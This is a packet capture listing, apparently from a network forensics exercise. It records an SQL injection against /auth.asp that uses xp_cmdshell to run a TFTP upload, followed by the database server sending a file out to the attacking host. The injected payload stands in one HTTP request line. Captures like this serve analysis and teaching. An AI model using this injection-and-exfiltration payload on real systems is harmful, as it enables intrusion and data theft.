 48667 2021-10-07 17:56:22.176051375 10.4.1.3 10.2.2.2 TDS 384 SQL batch
48668 2021-10-07 17:56:22.188670269 10.2.2.2 175.42.131.7 TFTP 61 Write Request, File: myfile.txt, Transfer type: octet
48669 2021-10-07 17:56:22.044449308 175.42.131.7 10.4.1.3 TCP 74 46028 → 80 [SYN] Seq=0 Win=5840 Len=0 MSS=1460 SACK_PERM=1 TSval=547439 TSecr=0 WS=64
48670 2021-10-07 17:56:22.044502503 10.4.1.3 175.42.131.7 TCP 78 80 → 46028 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 WS=1 TSval=0 TSecr=0 SACK_PERM=1
48671 2021-10-07 17:56:22.174613586 175.42.131.7 10.4.1.3 TCP 66 46028 → 80 [ACK] Seq=1 Ack=1 Win=5888 Len=0 TSval=547459 TSecr=0
48672 2021-10-07 17:56:22.174661707 175.42.131.7 10.4.1.3 HTTP 309 GET /auth.asp?uname=hi%27or+1%3D1%3B+exec+master.dbo.xp_cmdshell+%27tftp+-i+175.42.131.7+put+
48673 2021-10-07 17:56:22.175951684 10.4.1.3 10.2.2.2 TCP 384 [TCP Retransmission] 1108 → 1433 [PSH, ACK] Seq=685 Ack=2864 Win=64240 Len=330
48674 2021-10-07 17:56:22.345037287 10.2.2.2 10.4.1.3 TCP 1514 1433 → 1108 [ACK] Seq=2864 Ack=1015 Win=63226 Len=1460 [TCP segment of a reassembled PDU]
48675 2021-10-07 17:56:22.345089953 10.2.2.2 10.4.1.3 TCP 946 1433 → 1108 [PSH, ACK] Seq=4324 Ack=1015 Win=63226 Len=892 [TCP segment of a reassembled PDU]
48676 2021-10-07 17:56:22.345145081 10.4.1.3 10.2.2.2 TCP 60 1108 → 1433 [ACK] Seq=1015 Ack=5216 Win=64240 Len=0
48677 2021-10-07 17:56:22.345559475 10.4.1.3 175.42.131.7 HTTP 337 HTTP/1.1 200 OK (text/html)
48678 2021-10-07 17:56:22.470382863 175.42.131.7 10.4.1.3 TCP 66 46028 → 80 [ACK] Seq=244 Ack=272 Win=6912 Len=0 TSval=547533 TSecr=25174
48679 2021-10-07 17:56:22.470433631 175.42.131.7 10.4.1.3 TCP 66 46028 → 80 [FIN, ACK] Seq=244 Ack=272 Win=6912 Len=0 TSval=547533 TSecr=25174
48680 2021-10-07 17:56:22.470487281 10.4.1.3 175.42.131.7 TCP 66 80 → 46028 [ACK] Seq=272 Ack=245 Win=63997 Len=0 TSval=25176 TSecr=547533
48681 2021-10-07 17:56:22.470489373 10.4.1.3 175.42.131.7 TCP 66 80 → 46028 [FIN, ACK] Seq=272 Ack=245 Win=63997 Len=0 TSval=25176 TSecr=547533
48682 2021-10-07 17:56:22.259407521 175.42.131.7 10.2.2.2 TFTP 60 Acknowledgement, Block: 0
48683 2021-10-07 17:56:22.259496527 10.2.2.2 175.42.131.7 TFTP 328 Data Packet, Block: 1 (last)
48684 2021-10-07 17:56:22.344211482 175.42.131.7 10.2.2.2 TFTP 60 Acknowledgement, Block: 1